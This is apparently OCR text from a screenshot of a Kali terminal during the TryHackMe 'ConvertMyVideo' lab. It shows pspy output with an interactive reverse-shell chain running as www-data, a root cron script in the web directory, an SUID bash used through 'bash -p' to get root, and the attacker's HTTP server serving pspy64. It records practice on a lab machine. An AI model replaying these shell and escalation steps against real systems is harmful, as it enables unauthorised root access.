 File Machine View Input Devices Help
Apr 10 8:08 AM
kali@kali: ~/Desktop/THM/ConvertMyVideo
kali@kali: ~/Desktop/THM/ConvertMyVideo 231x25
2024/04/10 12:07:07 CMD: UID=0 PID=15 |
2024/04/10 12:07:07 CMD: UID=0 PID=14 |
2024/04/10 12:07:07 CMD: UID=33 PID=1361 | /tmp/pspy64
2024/04/10 12:07:07 CMD: UID=0 PID=1335 |
2024/04/10 12:07:07 CMD: UID=0 PID=13 |
2024/04/10 12:07:07 CMD: UID=33 PID=1212 | bash -i
2024/04/10 12:07:07 CMD: UID=33 PID=1211 | script -q /dev/null
2024/04/10 12:07:07 CMD: UID=33 PID=1210 | /bin/sh -i
2024/04/10 12:07:07 CMD: UID=33 PID=1206 | sh -c uname -a; w; id; /bin/sh -i
2024/04/10 12:07:07 CMD: UID=0 PID=12 |
2024/04/10 12:07:07 CMD: UID=0 PID=116 |
2024/04/10 12:07:07 CMD: UID=0 PID=11 |
2024/04/10 12:07:07 CMD: UID=0 PID=10 |
2024/04/10 12:07:07 CMD: UID=0 PID=1 | /sbin/init maybe-ubiquity
2024/04/10 12:08:02 CMD: UID=0 PID=1376 | bash /var/www/html/tmp/clean.sh
2024/04/10 12:08:02 CMD: UID=0 PID=1375 | /bin/sh -c cd /var/www/html/tmp && bash /var/www/html/tmp/clean.sh
2024/04/10 12:08:02 CMD: UID=0 PID=1374 | /usr/sbin/CRON -f
^CExiting program... (interrupt)
www-data@dmv:/var/www/html/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
www-data@dmv:/var/www/html/tmp$ bash -p
bash-4.4# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-4.4#
kali@kali: ~/Tools 114x28
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.69.233 - - [10/Apr/2024 08:03:36] "GET /pspy64 HTTP/1.1" 200 -
kali@kali: ~/Tools 115x26
RX packets 5218 bytes 4051848 (3.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3224 bytes 464016 (453.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 43 bytes 2918 (2.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 43 bytes 2918 (2.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.2.36.18 netmask 255.255.128.0 destination 10.2.36.18
inet6 fe80::fd3b:9823:5a55:6a7e prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 156 bytes 112543 (109.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 155 bytes 17210 (16.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Tools]
$
Right Ctrl